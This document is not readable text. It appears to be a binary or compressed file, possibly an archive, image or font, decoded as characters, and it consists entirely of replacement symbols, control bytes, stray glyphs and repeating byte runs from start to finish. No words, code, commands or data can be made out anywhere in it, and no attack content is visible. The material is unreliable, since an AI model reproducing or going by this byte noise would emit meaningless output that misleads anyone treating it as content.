��P����/#�m�H�������݈���P���Da Ǫ?$ X6�2!?�����&Of��,�����6sQ��^��y'Ҋc��?BE�yAUBꤝԄ�yu�@]l�B92������ꃕE�*���p.��"6�V�_��`�wu1۹,�mGI�䣝?r~	�?�9�p��,%��M�UX	�`�@�>�z@_E?j��E�ޏ���<���oy�k�sI�w9�5��ϊw�Md�D6c��X�M��r���a_��|\`���>�g�6C���=e������Y����I@GZ���m'�8 ��Κ%��c���i�� <��	�ؖ_���8�O�o��zf�49h|�� �N�:�.Xh����9KT���&����Wt�������oS���ډ)c@��̌��z���(�q-�N��6z]��Mx�߄��Xx�兯�D�$ ����#����
�\����=ldw�ь ��\O�d�$ޑ��B��ubA6���A�ߛ�7�����k�j{�	 ��pC��[����j/p��������@ (:O^@,���H���Fh���YZO~��5yƮ6.}1/m�~�ĠK�R	��j� څh��<9������f�5\FH>6�x������Ib�)�G��:*
����3��C��
ʱ�lƢ�gmC���>���{�������J*}�c��y�2jD2JO�!�������.w����2�M��+y�$".v x�"��>\HJ��j�f�g��c�n�w���	��U���.��#�l�@��6�/
H��H=�YaJ�&PIՉN0&��#:j�;J5�嘣T׼CZ��9x��u^v'������^-�e������n�%������e����2#_>�#�l�R�CR*��lhׂn�"��Ke�.���e�����蜟�R�h�U�t�"���3�����O7�c?<�������w2j?��]�y����;�=����QL�E�'�2���;���P��:$ߟ��#��}y��ŝK��g<���9T�YJ>
���4l��tD<	��f��	Z�#. i�;^Pl���^,��X<���A���)?E�W��o�/�+2\i\���},������#h�h�������ʨ쐲hD�4���=18#_�LpEea��!���0N�`��z-t���HͲ�����w	��6A�D��F�A�v���w��lx�Yj;[�S�[DD$�<(:%�c�c���"��57�z�9���D���Z��:-�P�)r�.N8�V5�q_02���@0N��>.Y)ƜO��=���
Uv�Ծ�?�N\�¶������A�jZ�q%ݖ���D���J)�����Y�ϸ�X�{sT��w1Xf(�u`���:F|.gJ`��\)�}"�#�A2^?F}&�uc�L8���Ud��3R[F�<3�e��To�2Ouf�O3U{F5s�gg�hw�pwJ�vx���Q�GpN�vy4l��qB�vzG4n�GqF�vd�r4`��rZv| ǵm�'r^3v}85d�GrQSv~0G5f��sUsvH��n�tj�wp2��zGtn�qF6|/��`ov������uD��s0I� �g�7s�7����z�Vr]��o��q�6�L��}�zqd�k��!���� ������j�hυ�p��Є��o�}?\(� �s/� ��P����Ѕ�`���<O�_
L�

���|�w����!(	��
��񱠆�P��Є�@�`j���i�����h�p
�
̀��P�	O��`𾐆�p�0���p��i� 
� 逘����
����P�p����Єp�
�������P��p���p����@�������� ���	���h.H�0����e_�
����#p� 5�(� *��@�2��Qаa�� �!���H	� �H@�8�F@�IJ �_w8���B��?������0 ��2�L����N�mPG��!9��`/H�p����&��������1�P�`p�q� ��`��1��_� ~��N8p�i@��c��� ���O����!	 ���1kPƱ򪱀́�@����װ-Ѐ�X�q����������1R}�o�Ǒ���Q��g 1w��Ёj���� ���0P����������Qс� .@� ��u�ہ�@�a�0�P��Px���A��M �	 A�`3p����7q�1XA��-����_���qNAax���Ac�hڠ�1�87Q�p���U�A����2AF�)�(I!)�(_�P�* ����6��(ka((g�U������bw���� ��r����)��T�x���TP�Py��������r*�,}��"��2*��.�q�tؒ-��q�2,�a.ׂ�b+�*����(��)g�
��/ �/��/?Q.�-
�.&!B��-�4�! >�!��,��[�� 
���
:�.!�! �&r �rb�*�XNA��>� �H���)@�j�.r.#8r��/h$��"�/*yOw)0-z�
.�"�" ^�%R1!,�؂�����%�"[&o��db ��,��-��!��*�,�'à.c "�!�q ��/e��8B88R's�Ӡ&��!�S%S�9R&,���.{�$f�%.�8#��s(��#a1M���~�1�(�9�O#��b%$ca,�<��:a��T_��=�
ӣ	�3%�	�f�>��KJ%�>���6��8>��?;�>ɢ?��?*?��s��?�s?��_�0�0_>��0�w?��s0�0K�<�1�0�>31[�1S�C1*��s1.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�TJ��I�H�!���w3��K����D��H��tK�tK��3��L�D�81K\���A���3�xL/hL�Ā�������$M�4M�TMՔ�L؈�DM��N������M��ϔO�DN��O�t�Ɍ���(��(5��M
�@�@���O����$MԊ����3�(@�����4ATAA�aK�B,A��4�؈��O���������Ȋ�(B�TB��C?�&�4BH+H�C9�4>�Ԉ��Ajx��O�B Ԅ4�3���3�4O���4wDj��>�&J���]$EDt��E<3EJSE�Lx���EL�BM�atFct�f�3�d�wD3z$2�FiH���u�X�耇�3��4��Xɍ h������Y����Y����X:�X�G�����唄傫�3�xZ
�[&�GNTZ�و���G��2�[��A|�3�埸�\HY���\� K�]�%�ď�]54\;����舏�[K�^H^Q����_��_��_��_�^$\�U[�S���\��^�`^XX�xw�5PUPuP�QU_H��x],4A8QUQ�Q(E\�K]��%^ ���X��U���^�%TB=�S>�S0�S2�S3����_�xS�TN�T@TBՍLe3���.�Z%��X����P����U�T���V�Dn%UUT �Q��6Gu�Y倛��X_��]
X�V�Uuy��l�3��d�Mf�]wՀ�WS5P�R��R\؈�h8�U�FN�R��i�W�xV�(Wb���WU��!R8ӈ����FOŸwk��k�V��k�k�V���4ghX�p�jp�i!���$���$�FW[�m%2<%R�Ƅ��o�D��4ɶmX��VU�W�6VI�W�xk.�n �U�V��6?�4����y�l6ET!HT�`Wuo!hj��`�`fk���?�eo�h�ƀ�Fi��W�2%ZUU(va*�b��ix�n�y`��o��a.(afi�n'5]>FnXaa�aL�a�c` �a�fb�W��m:V^�vh�����26���e\�e^�eAƀ���"�w�$�4��o�j�e
xdն���OӶNYօU��W�4i�d��fc�n�]��p��cX�ƅ��2{�4}aⶉ�X�֍g`Vd�x!l��x�xJx1l`��r��g�y��y�xNhcCyIcy��i�ggt�nw���2���.6��Vl�wl�f��j�hp�d�{Fvf��2�����|1&n��}��b��4�'��'e~F|���>�~�f|�'P�W*�v~�w~�W~��|e��s%P8�w���~�m
�p�p�gwW���޸@S}�l�(y�z�X��q�q�ga��`�72g�����|A�-���j!(|��b�cfQ<QG��ǀ�hr'�rK&�O�~�m �4�e%�r�6q8sPEp7矍HU7g%�rS�]1��S�oSU��r?��݈u%f\"s�gqc�9�s$#teGN�Ǆmgso�]\Wu*���
���������� ��* !"#��������*� �)�%<?#M/NL.�*w,@AZ[H��Q�>T=#�*97�j(BNe�Y"�1��!G.{fst^r�r�8�P��/�i��F��
o8����z�
9�H��ٜ�x�4O�Ա8�*�ݦ�>�1��V�[�����,a����
1�a�.����#"]#бn3< ��4�}���Z�wȝ�F+���u�4�<�U����"�R:�G��3%KJj�*�F�8��Jr\�ܸR'Ýg�����ޞ����<����F:�J�ߢ�8�wd�0�cVE�g(4"f�2�@?�	8#
�>�o�k�N�i��	���Y�=3n&
�ٲ��;^6��FR:#,��I5�Es'���}��Oֳ�I-��_�	sdo�� �@ߢ� �h�:lhʘ:����jʓ�\)�p�p��>`j��X�;t�\���~j�J}BȎ�l̞q����[��"�M�]Pkܶ]��!m�����=��m��n�.!n�>an�N�o�^�o�n!o�~ao��`(��`) �w"`*�p���e���-
Т!��ba䂡 �A�b.�2�-޶��!**���܈/+�"�����1�$��*:��0&���A����ǩo�YG$�^b@��aҖ�a�eی�MO0>U��݈ߥ��@\��i-
�3rk�8��s�'qF��2e�p1A�+� ��Եޙ�E3~�B��BO�Z˛���@��Ng7z���è���GK�}�ќC�.ԅ��U� �|��H
�{�%5ܦ:��KG�w4zZ���g��.Y��R�%�A�+}ӪP-)~RI�s|�����ߵB]gl�B^x�k=Me��;LZ��[Lj}}����f�o�}U_aE�W5�u��� �|��3gQ.s�\�g��43����F��!�ÕZ�f�#t�R����kqy8L�����J���z�-o�zْ|��A8/����w�{�1�CY[R�z�׽K����pW/�vO'�ws��A�y����XU�� ����6�Q�&�䶺�A�@�rw����)��4�����_D"��� %�S�袆�3�	�h�H�fc�'��D�P*�o��E�Y ߬9�>�A�\���L�
0�0�MD�$�T�p�	0�ݫ�MX��L�A*�9��V`>(������_X2И�*��������Υ�qY߶
�6`��x�����i�
��k��I�p%��>���"0��z����h�8̼ɶ��ϫ��N�����d�9��Ğ�G�H0R���^��O�Ϡ" ��[�qB�E�ø���w"���V0'X 4��	є�؅�2�����Q,Z�#􃙟�B��3��O9���N��*���A���L�P���@�c&�o��Z5X�y�}����5i�'��
>M���̖T��*�Y{���(�����։!��DktّL(�s\�y�TpB�:у�I:��T��d���[��X��}�������j��z�������V��ƽ�Ҭ��.�I���%����Ҟ�Z]���W�;�^�9���w�uIHx�H����֏9�(�.���(	Ī��L
�l����L:��ԡ�@
�JƜ�,Bd侳<���\ca���	d�%N�s��B��9բ�/�+��&�C��GOS{A��݌}4��j~�E�B����J�>�MQ�!#��@����]��2/�&��rR�,�:��iN�+PE�m��dbM0#��A]	q;�$�p�1�1R߾���N�꧲L��r+�f�#�]�N0c�pN���@$=�j?T���`�xw~9V*Mt�`��zR�T���2c���6AL2�uxȺ�K�8�.���;�W+��,l���SQ2஫�����޴ѺG���X�hƟ���p��&N��aX�5|��A�n��e+�;�2s��'�R@k���뉾@���|���r�.��tԅ�d�.�iH�b[=�셕�ݺ ����>(<��U��<-3n| ���MP��>�z�0ԝ��.���9�O�)�&��JC��h�7b�a��\�)E�q�w��٠�u6�	I�e��� �1�h1o���Swd��HE:����56��]o<�7+i�f�䣥�Q������>3zG���	d9e��\�w�=Hu�����\~�&1T��������t6Znx��6��b��P������\�H�w�:�Jy�?��[��/�UDk�~�m�5?�LqF���Sr�	qq']��oj]}Q�t�����1k���W�)���y�BoƑ�0�{���)e%����bMl\H�Z���wv�Gr{
AT3���C��#rf�[̞|�{�E�V;r4��O������h��&"PjY�!�}y�Ago1���l.s��3�v���:[T�48�[?�G��?���Z��I�7��m��ق1���k��?���f/�-��Y��/�`��w����H�T�o���h��
��7�B�������:��ƾ�lB	�<	���N����w�H�����s�湰�4���� 
�����{�ꌡ���� �Π���w��kܧlڼ�����`���߀���m�����2)#�	��d�����N���̓d���@�!���{�׉��`�->����
p�{����K���X�ˣ�����<�}N����p�������f?���������酹�%�� �9 �s>��k5�� +����Ҿ���`���K�MΥ���H(�M
�d�ޭY�kY�nz .�	�Y��O�2�� �� �9�T������o��K�cȞ��Z��8�����	���ƭ�k�S01��Z���%��q��E� ��/�͌{���*<�찔� �fP�ׁ��`	�q����ڜ��-�:}=�6��g�a��O�nX����p9�z��¾kߩE��9�y��⁃FY�ƌ����A�}/ދ ���@����1�/=�a^��/`�	���q���������H�������w�
 �����)*+,-./+�"#$"�� -��%=�912345)0�6�8"�KBCDE>HFM"N[QRS �?>h%ZOim%9]_TdeQ�fb���}~qps�Jb��~a��8V����@8)��� �������됹�M�A��j� �����)�a�,�o�U
i������Q ����
���������5�ş��R{/Z�ʁ���|b*��*�\$N�:B=lA#�w����%���7<Cc�S*�a�e������e�~��ע�1z��.x����x9����3���xlB���r�9+����zy�0�ۗ��c����f�P~�<�{���Ng�':ȴىP��W&5�gV� � �T�h`�<T��5���נ�p{cWG77w�A����=_�ޘjE�_Ih�	�X�	���i�� i�|���������P��D��`��6��� 0V�����|��D�j��X��ެ!�w��ї������.V�j�͇^� m�
���V�  �AV����Z����"���q,���|Q� р�̦��ZHa���!���"�)(K�� )dM�@+�@.z��-
�z/.	>/ʒ, �Z_Ӊ(�Z/��a�>��!�����cd;X�0 $X��'�j",(2�<F�s�C���,3�$�3�[�C��PC%���c"�ag7}��f3/4�y��e��w�g!�V.@�ݼ�xw/v��o.�S�4z�:x0>�0g��גa>dzC�3���_��M�w{F��d&���:F���:�s�k��R
�6xT�E�qd�Xz���0���ZH��0�ݼ�܇��<7��>�����/Z��A諚�V���4���R4PyGKH�~���)Y�qV*&r?�	��0�:qO��&�k".�r.&��**N�q�d��p�z1T*/�2�y�b�W�s�<Q
G&�e+���`zf6P���UZ�G��KNo
4�B/R �lD� w{2�� |oktr�X���SZ��"��u�O��{\��s��nn���'���芃~���A����p��w)J�H��4x�*����φ���
�*�#�����cଫ_b޿�O����hՆ+�+e��5Cu�y��%���h!]I��Y�TL�a/�I}X��]x��,c�����bb�L�9K�A�T��O8���:Rj�訶��# �?��J�ܹ�{+��p��� ͒*sBnJ������ѹ�89�Q4"o����w���H����|u)��E�5pɽ>e��LJ��B�@��m/NP��~��W��\0yO�x��J�p�!=�.��l��H���2�۝�Aݩ�l^$т�*�KTι����>��;Ӧ�Z�����G�-���ġ��.ۓc�̒��������Q��
�A�R��Y�9:�\in�Q'� � h��Bo�m�i��Jش|�jn�!�E9��tV�������T��sĘY/s��EA��* Jwq���0.�M#�"�D��]�7�a�B\�0�"�ݎ���6�֝��`���^���·�������o�}�]�}�$�
��yC�]Z+�Լ9[�z�	l��,���;b�$�P�?."��%��sZF�+����u2�SVF�'v܏��ӀUJ��u|%���"}0_�����%mҿ�e��9JUe�?3hu&�1CR�UN�`��y����a���'����:��CWvr7��8��h��pH��8
�Dh��pI�8w��i��pJ�F8�D��cK������z`L�X'��j�[�ܦ�9�͊Z��W����������������Z������p�c8����2��@տ�R�']Y��YC�
:�����5+(��Q�
&�z֕c�ǂ�C�Rze��!�7薺D�џ<����>˹����nV�bϼpt,��xb��Ҹ�IY�� �������ԕڸrF����J��֩�2�����c0�YE R��7X ��+�wy��W�Zz�C��E1�k;����e (��Z�>@���K�pK<�A�����R].��y^ƻO^x��IE�����m^S1�)�B���\��T��[�V>7}E����jD�<#E%;�?�^Y�&4�{��S[�o֝H$<� �h����&��iy�eM�b�p�S)��1;Z�\ ���-��/r����%��g	�2Z��ba&@����p�?B���{�A��L��Nj�Hb��̇�U�K�?"?<\`o�QD�_�J���w:�Jd��Nv�~�VM�;�k���ՠ0P�]j�H������W,:7�yU�s���)r�P�VG$�=%i�N����L�G�����G�A:�!�����(V�WZ+n��V?��o�"��D��&���^��?׃׊�>��Q�����{P�~��Y�pu�̼܎�E���K�m��II�`��/���q�ӽ��n�����5��R��o�/����	�����}�aრ������'�������	w�����~қة�φk�D�)9��\���k��� ���;��Z�H��:�\���(	������Z���J�ۀ��Ԇ ���$�"��I
<+􍗒o�N�N�*�D.��[‥Iy����/����������/��`o��0X/|H���,`0���?�[�n�-9�G�r�-p�0PO*�P�A�*�M�o�I��g���+ �{ �0��J�����
��J �0��ZIw���-j�	[�/�8��� ��� �����Z��۟t��@	�����n��qй�j
Y@�@`ض���ν�s��-�
��B@�e]���^
���}��t��Y^ɏp�cͻ9,����IY�*��!���Ё ����~]�;��*����� HEz�A(눡���p��P ��}X����?��P ��ߛHŧn�<��:}I/� dK�1��
����$�e��*ɽ�P��|������a^w�K�Ko!�����@��1�>��������q۴Q�Q��t��z̖�$Q��ˠ��I�.�ܬ�A�\y�`���{���9�Kj�(}�Q����q�>a����0z����潋�D�	*�N�6k��@p0����m�(~]
�0q����Bn�Z��n^ثi����ס���LOK�;��a���{��͢P�e�p���}�<��"�]ŗ��(R+(��.�fQ��Y��`�«��%�w�ð��W���;��٘ڍ����׌��:��Y���r�����rQ�@�~��H�^�ݽ���"��R�P���"H�_a����̟_ �2�q.�\�K{��k+�I*�O��Ҡ�1���0�.�(�{ ��.ڙ�m��D@ �]Ậ�يl���(ߒ�c��j���_��hlH��b�®��>R����#>R�{޵�����8@���0-)�����䎨՛%������G����&��x�;owj�&���&`2L*J\,H&�Z&��B�G�)�;�(W�q}�F�Ω!�ϩ@
�ԗ����}�da,�еx���& �1^��;�w򢗲���%B�\�*�2��|҂��!��Q ���`"/(�*�9sR��R��r�6J%��!���ZI*��p�*`{˪�&��Ӓ+����.u���� #-.���!(��=p����j����-
<-��Zi/�=p;�D���A�(@�>���+�0��<�w$s�<��?����S.4�?Y�>8���k�R ����9w�0�����(꾼ᓔ�<Z���3�_���K+���$�1��0�*_�@x��.,�sž�	� h.�#00�����D�Ȳ3��"��`4�M���b�J��&����0�2����@!>����aR.s���s��B	i��Vc1s��m�2|6� 8�)4�0"S����B�Gb�n�co��]P���r�8O�>��8r0w=m�&!�BԛCJ:�Iz��.Z1�(�[�����I���@yᚬ*ۣ�Q2L����@HO-%��M�$��L4<��d7���'�5��׼���3�q� 3��Ji8 �qͻ�+%R۝J$��4pH�ON�!�kb��=X����=H��N$!T�Ķ�K�@�ʤ��2<�4�T#4C�a�oR �j��c��y���A=�J�����-}l@�����q���������H�������w�
 ��()*+,-./��#$%��� -�%=#��9:34567(�8H�J�1MDEFG�0XO�C]STU����ikjlonn��`mgf`2/_B{VqrGcs������(I
1b�Zy�iI���`��h��T 9+���є��T0�\\G���HX������jL�%YE�	f�jO�~�݈Ό-����a).��2 |����3���ܤ��3(˛w��,���9�CF����!*�Gv h��� lF�tk�_4�-��܉L i�9QH����#�:���yy�oF.wp���QT� ���\�/�|�����^����R��h2������H4V=�dc
����ղ�C3-pj[�g<���6�~{*p�צt�mx�C���(�X� �����~I	��PI9W��� �Iii��j ��P���L��Y�����i��\0��Ni���Yk���lʞ����jw��a�ō�������mޒ!-�گ(�`� ��ګ��|x釳� nA�o߮�l�φ�m��lao�ʰ.���P��B��\PL�<���`��d�@*
�;�)й���,�,,6�"P|��"��"�.�R���n"�੫3�Z�V"�%P�$�1��$��Բ�8��A��ò�ݣZ��$�#��l��f1��2b>S���;���2JX/Hj�I�W�k8L��۽ј �j�+'IzZ@;~��gw��4x.�b�=�{������L�����nKb҈�0gE&����cc�G�c����#��B�$:;~jC|8�*E��}]��������B�>"�����:Z$�E�\�7�eB��hT$��n�����QH%� #�s�-����i]	C����fpk��p���<��S�)�w;&ܓ���#� T�X�0+q%o3���~3�R���f��@5Z�c/4V�e�N��6�e*�2`f���b#㺴�N�������wI��!�jIG�4�Ř����7VD{�7�}��g�~.�@�H�hߗq}j�,[Jfߕ3!�"�.�.4��x�v��e�n1-!�
}��{kH�}�$c����֑Č�C�Ȅň���S\f�+�r�FB^j�=��y  �(��$���Y!��|�3���ֵȞ? M�������L�ͣ�y����9�W���@V*����f��B�6��ΤX��̒�;Nb��]Z]m��%������stp�����츂h�&�w��D)&��A������v��@�Z�LZ�Jw���+��������*ZB���Z��
I�o]C�:��.��7�<��Jt��8��;-��O"�$�V�X��7I�.��Lܓ�����Ø�BY��F�-:��L��E�M��p�-p����� 4bV! 	j;(x���"H�,ad)`	���ّ2�-���H��Y����R �L�����B�B�-�s�ύ�[�2瘜��A�٦q��%�x��ڀ&�Sw��t�x��<"�|��=ܾ��$)@b��y�:ݝ ���r:����-��@rA^+�J.Hz�λ���-�"���颤7چ%�}��l"�+����Q��]'1�^ٳ�2Ƃ90��	IA*;4p䬂hRΕ�8xL����&���m��cY6�.>>�����"Ş1��!���@@R0DEf������\�&�O3P�^�J&��y�y5sk��\� �����9�Wd�����2����8	;0=v�0�<8w��i��pJ�~՝����pI��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȎy1��j&ͦ���G��>�zV*��v~���z������C�f�[�>���n�y��9����)n���#�
&0RF�IB��bh�C�[b���������6ј
����oŀx�|��wN@��:8-(_����Y���IR�I��r� -�(	 DW=]F-�sv�⺯;��=��`�E?\����wQ��^p%�e��1���4�:'��`�;���+�ы���']t��?��a��)��=�B��쓚*�{����4Z TA�}v�<�/ih����efѫ��{��a��g�ls_sFGz._�92�~
|�Z�������?īvP��S5XR���գ�c�������W���~B.�˪m���?�L��;\�?"�]e�{Di��1�\_Пa,��!���B������ᳱ"���5�0��}�x�5�ͷ�%-^(��4*l�+ ��w��Te(�j�]�b�=������.u|��$;.[�U��t8�
I��!�<B��=@��n���3k�yM����ɳGz4̐�`K�5�\`[������<O6y-��$��q1S�] �J0� ����m���O(G�~M�6i�bý�|��d��s`J~���Csner��?5�ī-�2���<� ��@o�����j�!��B?�{_�nN�����s9�7ر�L������Z�@No=�٫��	j�9�`����w������r��Y�[���-L�f�Ģ`�O?Ŀ@
��eYـ��Ɍ����QZ��I�m	6�
����_�a�����Db��� ����o�|�~Ͼv���z��`��@�&<��ߍ�X<EXXʵ/��m��	�0�$8�(�������3_����퇍=�!���}���C�Z��������}ﮠ������
T� �����L����̭�` $��g�o����	ǀ8�����쉆H�jw�*P����O��Ks̡���Z�� ���dνI�d]r �'�{��0,(�[O�g����ڢ X�l�̫�Ԡl
�����ۺ�1���+��
Z��ګ�m��˕P����4� ������;�M@6�Ά� (	t��w*�L��7m�VO��
�Y��0ھ/���J�#�������� J�f��!���:8h�*|�g�m*}҅��ܰ��n�z�N���E���w�SL�N�~���Z� }�~J���AڐJ��
��C����ԕ��� �����\g�9���� ����\����������a�����^l�)m÷�Z��Zq˻<�b��3��5A��O�o���hژ��&qߨ[����\Ѿq�r0F��[���`�Uqª�o1��: �9`����1%1�h �^ ���"��i@��M�61���B2�n~�P��iע���](	���6`�v�)����wVq�	�(ZJ���s[�j�����XQ���KI# 𹒶�+ip,��
[��"�J�I�f���Q��m槒��n��"��\����-����*��*���Q����y!�]�ɞ���ѽ�v!)1�b~K�/��m���(�S���7�^���� 2�;󝁶�� "��p�)���M~�"���)�±��-�r:�E����@�=,��>�)�� iK(�%�2醨�����^�,�w�q �������/��*���B��m��ܾ��
��!̴��"���i�OR��8���Z)�1����nR�3��|�e����>i8U��z+��$
<�Ѳ����]����U<#?@� �C"Ы�Sr��w���9Hr߲�&�qߦc�{͇2�S��s��=��+%n�غ��nҍ��9��
; *�h�r:ؐ�|�A؀����J�����O�nj=���]��°� �8����l=w;
�?���s���pY;�c=:!H �l��`�ü�A?�����8d��#0u�<S.�������U�P�����:���r�k�*���C��2f�=2�c����r,�h��+�1�ӥUL�2����+Nп7�՟�1�9���ؤRɟB4�q�h��#���m,#�3c^+�[!����54q��À���Q�9�2A^�<�,�4IA�"$��7��6�0��<�p+:%�wC�oiI�_H�	�f9�b36z�wI���5�I�����]sI���M#�5���9��N�樴�3�6˄�i���!��r<��4���*KI�LBC2}}���SR�������j�.}�'R����*�N)x(��K7%����{�M�ľ��Ic}�(O�5.0$�%4�9Н#�9���6{���;w}���8�����%�据:*HA �D)�3�<@�s�%��Nl,Ki+��C�c�H��LH�CADCT@HT�X�EҡEFTDx�EG�EQEE0t�@#����q���������I���󈈏w�
 �()*+,)�� !"��-�":���&'01234���?5�HKLBCD'GGN�X]A(�O�_EVWh��lmno`���afa>�-Q�ziq��tuvw��b���Z��d��@xW���̐aO��,�L قO��`�,M�m����+��aȌ+.E��F�;�Ǖ��N$��܉��
2Ll����\�2�N�͂��5� L�& �������΢�	���w�ѽ<�f(>��u���&֢�h��s8���љ���y�����&���i����.c���Oqnr$ ��-�p�ś��ZH�>c��a@3�����D&��?>����xj�T��QW�S��Ԙ�8�"�%���G'� ���`[#�G65s����sfg3 K��	u���:��h	�**E�r�����(�T�Kϒ,�i�x����pω�����. ��&0* '	 P��k� ���	���J�޼i��"�1Ew���`�ضql�d� ��]�I^�am��A+��
������� +��|�I
H� �
�n,�u͊ mAʦ`���i���@@������r�*��b�*���)(?S-xY�ʒB*������Z!/(   ����d_��� &��hxٗ����m;XZ� % h��~��=C�����A.��'L��dJXf3fN���Сe>�ڢ�>[��$j��&,݈`g���T.�sEJ�rb�r��wR�D���a�I�%N�j d�}�do$,|�e�pR��Ot~�`�$�O������|�	Ẋ��Y����%�j:�{��MK"�>�sc���e}_��%����z����z/�z�G�%`D��&2?&�O,��A4�%�,1|����L�pU�U3B�#�����jl@ixU����R�)_���#��g<��p��2�����)(o���,c�%ֱ��E�dD>f>f��ż80�r��IB�z�7&�z��'�w{�6�'RǦ��������t
\�3q((?+p��3��{��H��X'��udO�t�j�s3wR�"q����(P��������{����A�)r�s �Hz�g�)���=���lSN�����Ί��˩�\$���f�Ljd W�J��d���oK�(O�~
�~�>�����t�'2�N�
���`�:�S�g�`�ߩ�LE�-C��.��� ��qh�OXq �Lw�����쌞�y%�*�x�Zr�L�OY�w܌���t`�����ku��&�����H�op�]��)LB��!��29�3��%π���ݠ0������0�QH�}L��Kk=�m&�������w��ְ;��� Aؕ��H�D��!��j*y�o�U��}J��L����M¢�����<@��rdٟ�Q- �2�h����! X�<e���k�E�>��Bz�q�Ȫ�s4]��٩�}{̬\�ǰ���x��OCz��L<j�A!�ǰ#/�~�����!xwӢۥ!3��}#����'l��g/#4bꀜ������k���#�� �UpN�E�����xR3�="�L�O\ߨ�K�������?~�:�-���6�������*�}(J�5����>�9*c�E�p�B6
�VP�RT8~���G���G煻Ϝ�O}���	Q��:0����?S���{�H�٬A�f�. ��S|���U����`_;0�"��vr7um'X=W�f��8
�Dh��pI�8w��i��pJ�F8�Di��pK��9 ��j�pL�ƹ�#�KQ�к���U�D�N+ք�4��E���۲�'��?:�@z�4�R��f�/�k+��� ��\�	��#�;t6t�L��ͽ�@�[��#�WiV��iZ��q����o����O��9��@��L�?��6�T�#Nu��f�E�۲ȃJ�s��F�h���EV-uD�s�g\�S�Xޥ<͇��fb��W���_F�[:�aܳ��>���F����O�A����w6��$Q19=�����_ƫ C�ю�PLV�~5@ĤsX�+���cr�}��g�&�UV��%K=ٓ"�n�G�G��>U�<�8�����S!J�61�ʟ�A�g#���j����+8T�<G�o���ng��T/��?��,��'������o7��16F�<�SWj��p��C	#8��:H;�~����o�|6D�{VR��&�cӣ�~����%�^��m/[��Ɛ�hYX�6x�<��y�S�F�w?ߟi�E��Dv?��Q[W�`����4z:2�Nb�<�]��@-@��nZN�WS���Yۈ�_x�����q0'� �Z�U�F��V��+�zo���i���k������m&gYd��&���]�_ +�a��]�SnE��� �8WҮE�j뒐��kz%#�#4>�4�|:c?����e_�3�������z�^�{����D+�EH�i﫥���
�//��0���F���mȔ��h���:���P[����\�vow� ��ˬ��V����ԛ��L��o�Jm��ɯ����-��l�	D	���ڛ���2	����TZ��mԵX��
��Dj� ���@����0��`	J��0_��Ш�����i����G=���y�������-�in���Ͱ��� 	�k�un����- �H �L
V�~��@�{����.�0�����Q��_���ʖ`k�;��K���m���4\0���\��Š�9����ȍh �o��,�w��j�n �Ѿ�'��&��ɫ���{���V0��I*�^������l��
 @
��&��L�����=ۼY���S>������W@�I@�MU �'��Tj��lҫ��������s��g�Ć�:[����پ�z���l�^}���I_�!0Ͳ���;�:؛d뛿o�~p�f�����Y[���%
�J �`��ʦm�ɛrP��A�2� l
����m�&��h�>߹����h�w�@�yo���K�cl���Ӏ���O�����%)愱���	�����������F��h�-Q�b(���>�@�[m�U��Q�Y/��Тj�Z�3�!ڤ�/�A�Q���:n/�XӒ*�^�q�_�������:�?�)�g��G�ӏ2�Y����L�~��1�P ���V��A�����þ�]V�xq�����Q	�/�6�Ӂ��
hwM�U�*��H��ȇ·�*��*����]��Ij���L �K�b!��R��pڷ���5�,Jq�"���ܮ���{��˨��-J�8Q����Ż�KI�����Ȗe��r�K^�.1.`Ԑڍ�b��򥠱/��v,==<�����¡G�¡�䯣���.·�	ž/��+�!�p릁K+[� ��-���oꤜ��J
+b����I�,��_����+M ��;�#V�)h�w&�� ;I�&`�!������ଓ����$���B�B�q1'LR��%�j+.�9r$ )&�8�2&�K!�#�� �B�v�p�/Pr�I�
.%a�$��*� ��������Q�l�泒8X/)�,I��~���9�"��%W�$)P��s9�8�� ��������_' �(��O�&�!��#��ۻs�%�f}�z�/bB���7�-�x߹s"��$u-�,�ڜ$ҝ�b"�k�C�R�>g�,;�#w�n.&�#�������S'�S�K�?�ß��?o�-����Pҵ#+]B����T�8��տb;K	���S:M�2]ڟ뱬�h�P/1q�o
�#4�-m �áy"�20h��&#2)�-R���9)���$��-�1
r0]�
#8\�b0$3�%�09�1'C���1[�5�i?d�-;��c$i;.Հ6M?��O	�2������\�V8�5�*�*0�'��& R�L-5'�&0�%���P��b5�:H�,6�
buJ�� �Ks=�^6�HPp��r�j��������5Ñ�S2	;[��M���5�q̰�7�C�;Y��Y��!������у�N}��z�0r��nSN܂=s7 ���i��*3�)=X3^���DO��ab�Q����)/mKդ@��8�.�3��b0����1OT@�Lѳ#r3@ &�4�L�[I��&�AOs&ḼDO0BT52�O)���8H$�qC8TCZKI����D!���:tD2d�ED�Eϟ���q�����������������w�
 �É()*+,-./ !"#$%&'�;<=>?0123�87HIJKLMN�4BCDEFGX�O\]^_PQ9YTUVWh1RklmnoAicdefV`yz{|#�gpqrs}vw�o!k�8(��[���@X$����^8*M~��T@ژ��l\9,A�"�1��B��r�QH�E���^|H�\F.�^��/���nt��o�-��M�������<#_'�B��.F�����wV��s�f�2���UC��2��1�N�R9�Y��@&QN(\2��WC�D�8-J��������M�9���7"��;eS<N9Ve���G
r�����'�l+?�F����\P3�#*5�?g���b����Gǲf!p�y�e����@F���ܐg)z �ߡh���y�(��N�|ɔ�8��w�jW���:�������j	�.(���j舘�J�Q]`܋�F0@�>i��j@����^��HUw�I�jh%@�������骴�!���?��ʢ�*��_Y�m0�Q��4��\M����6
iq�Zm��
1���
